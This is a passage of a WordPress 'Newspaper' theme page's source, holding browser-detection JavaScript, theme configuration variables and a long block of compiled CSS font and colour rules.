		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/focus.aw\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/focus.aw\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#38a6c1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7815198883";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#38a6c1}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover 